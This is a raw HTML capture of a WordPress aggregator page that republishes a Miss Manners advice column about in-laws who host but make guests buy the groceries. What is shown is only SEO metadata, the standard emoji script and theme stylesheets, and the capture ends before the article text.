

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/shopping/perspective-miss-manners-my-in-laws-always-want-to-host-but-make-us-do-all-the-grocery-shopping/
body_size: 16200
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Perspective | Miss Manners: My in-laws always want to host but make us do all the grocery shopping - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/shopping/perspective-miss-manners-my-in-laws-always-want-to-host-but-make-us-do-all-the-grocery-shopping/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Perspective | Miss Manners: My in-laws always want to host but make us do all the grocery shopping - USA Post Click" />
	<meta property="og:description" content="Reader is tired of always going to their sister-in-law’s home for gatherings, because she makes them buy all the supplies." />
	<meta property="og:url" content="https://usapostclick.com/shopping/perspective-miss-manners-my-in-laws-always-want-to-host-but-make-us-do-all-the-grocery-shopping/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2022-03-24T04:00:00+00:00" />
	<meta property="og:image" content="https://www.washingtonpost.com/wp-apps/imrs.php?" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.washingtonpost.com/wp-apps/imrs.php?" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/shopping/perspective-miss-manners-my-in-laws-always-want-to-host-but-make-us-do-all-the-grocery-shopping/","url":"https://usapostclick.com/shopping/perspective-miss-manners-my-in-laws-always-want-to-host-but-make-us-do-all-the-grocery-shopping/","name":"Perspective | Miss Manners: My in-laws always want to host but make us do all the grocery shopping - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://www.washingtonpost.com/wp-apps/imrs.php?","image":["https://www.washingtonpost.com/wp-apps/imrs.php?"],"thumbnailUrl":"https://www.washingtonpost.com/wp-apps/imrs.php?","datePublished":"2022-03-24T04:00:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://usapostclick.com/shopping/perspective-miss-manners-my-in-laws-always-want-to-host-but-make-us-do-all-the-grocery-shopping/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/shopping/perspective-miss-manners-my-in-laws-always-want-to-host-but-make-us-do-all-the-grocery-shopping/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/shopping/perspective-miss-manners-my-in-laws-always-want-to-host-but-make-us-do-all-the-grocery-shopping/#primaryimage","url":"https://www.washingtonpost.com/wp-apps/imrs.php?","contentUrl":"https://www.washingtonpost.com/wp-apps/imrs.php?"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/shopping/perspective-miss-manners-my-in-laws-always-want-to-host-but-make-us-do-all-the-grocery-shopping/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Perspective | Miss Manners: My in-laws always want to host but make us do all the grocery shopping"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

